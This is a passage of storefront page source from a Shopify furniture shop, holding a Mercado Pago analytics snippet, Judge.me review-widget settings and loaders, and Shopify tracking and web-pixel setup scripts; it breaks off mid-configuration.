  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sin reseñas","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre verificado (público)","widget_name_placeholder_text":"Ingrese su nombre (público)","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Correo electrónico","widget_verified_email_field_text":"Correo electrónico verificado (privado, no puede ser editado)","widget_email_placeholder_text":"Ingrese su correo electrónico (privado)","widget_email_field_error_text":"Por favor ingrese un correo electrónico válido","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Dele un título a su reseña","widget_review_body_field_text":"Reseña","widget_review_body_placeholder_text":"Escriba sus comentarios aquí","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar reseña verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor actualice la página en unos momentos para ver su reseña. Puede eliminar o editar su reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Su reseña será publicada apenas sea aprobada por el admin de la tienda. Puede eliminar o editar su reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"Hace {{ n }} día/días","widget_weeks_text":"Hace {{ n }} semana/semanas","widget_months_text":"Hace {{ n }} mes/meses","widget_years_text":"Hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mejor Rating","widget_sorting_lowest_rating_text":"Peor Rating","widget_sorting_with_pictures_text":"Sólo Fotos","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escriba su pregunta aquí","widget_submit_question_text":"Enviar pregunta","widget_question_submit_success_text":"¡Gracias por su pregunta! Le notificaremos una vez haya sido contestada.","verified_badge_text":"Verificada","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de tienda)","all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Reseñas de Producto","widget_shop_reviews_subtab_text":"Reseñas de Tienda","widget_write_a_store_review_text":"Escribir una reseña de la tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_sorting_pictures_first_text":"Fotos Primero","floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deje que los clientes hablen por nosotros","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Los clientes nos califican 0/5 según 0 reseñas.","all_reviews_text_badge_text_branded_style":"Los clientes nos califican 0/5 según 0 reseñas.","all_reviews_text_badge_url":"","featured_carousel_title":"Deje que los clientes hablen por nosotros","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_url":"","verified_count_badge_url":"","picture_reminder_submit_button":"Subir fotos","widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","remove_microdata_snippet":true,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","widget_search_bar_placeholder":"Buscar reseñas","widget_sorting_verified_only_text":"Sólo verificadas","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"Ver el producto","all_reviews_page_load_more_text":"Cargar más reseñas","widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de revisión de Judge.me","widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Introduzca no más de {0} caracteres.","widget_verified_by_shop_text":"Verificado por Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Hecho por nosotros, compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu foto destacada en nuestra página","widget_ugc_primary_button_text":"Compra ahora","widget_ugc_secondary_button_text":"Carga más","widget_ugc_reviews_button_text":"Ver reseñas","widget_primary_color":"#DDA330","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una revisión.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, seleccione {{ media_type }} menos de {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña enviada!","widget_question_submitted_text":"¡Pregunta enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"recogidos por Judge.me","widget_load_more_text":"Carga más","widget_full_review_text":"Revision completa","widget_read_more_reviews_text":"Leer más reseñas","widget_read_questions_text":"Leer preguntas","widget_questions_and_answers_text":"preguntas y respuestas","widget_verified_by_text":"Verificada por","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_gdpr_statement":"Cómo utilizamos sus datos: sólo nos pondremos en contacto con usted en relación con la reseña que ha dejado, y sólo si es necesario. al enviar su reseña, usted acepta los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e y políticas de \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e de Judge.me.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"DORZAV SOFA N DECOR","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"enable_multi_locales_translations":true,"can_be_branded":false,"reply_name_text":"DORZAV SOFA N DECOR"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DDA330;--jdgm-secondary-color: rgba(221,163,48,0.1);--jdgm-star-color: #DDA330;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DDA330;--jdgm-paginate-color: #DDA330;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DDA330}.jdgm-histogram__bar-content{background-color:#DDA330}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DDA330}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__out-of-store-text:before{content:'(fuera de tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DORZAV SOFA N DECOR'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b1282-8c91-798c-8688-12ba4eb5f165/judgeme-extensions-263/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b2135-7363-7132-b314-d5adc3765c4f/hextom-sales-boost-63/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0f46-46e8-7011-b0c5-13dea800a8e1/25e7cc1e68f1566ee115c089afc59bd99d695443/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aefb3-ffe9-72bc-a75b-02c204c0204f/shopify-cli-145/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b1282-8c91-798c-8688-12ba4eb5f165/judgeme-extensions-263/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4bff5ccf-ba34-4433-8855-97906549b1e4/forms-2274/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54918414488,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54918414488,storefrontBaseUrl: "https://www.dorzav.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1160675480","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1010729112","configuration":"{\"shopUrl\":\"dorzav-lighting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"552173720","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\",\\\"GT-57SFDMF\\\"],\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2